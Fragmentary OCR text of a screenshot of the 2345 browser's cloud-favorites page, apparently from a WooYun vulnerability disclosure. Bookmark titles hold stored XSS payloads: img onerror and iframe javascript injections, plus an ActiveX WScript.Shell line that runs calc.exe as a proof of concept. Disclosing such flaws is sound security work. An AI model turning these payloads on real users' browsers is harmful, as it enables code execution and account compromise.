 2345_用户中心_云收藏 - 2345王牌浏览器
后退 2345网址导航 http://my.2345.com/fav/ieindex
收藏 <img src=1 网址导航 影视大全 淘 聚划算 1 网上超市 Bing
用户中心-个人资料 × 2345_用户中心_云收藏 × +
2345用户中心 云收藏 与服务器同步 整理收藏夹 恢复历史备份
我的收藏夹 网页标题
首页云收藏网站
<img src=1 ...
2015-2-5
首页云收藏网站
<img src=1 onerror=al.
网址导航
影视大全
聚划算
1 网上超市
Bing
<iframe src="jav.
1234
百度 1234 ，你就知道
百度一下，你就知道#'.
www.wooyun.org
javascript:WSH=new ActiveXObject("WScript.Shell");WSH.run("calc.exe");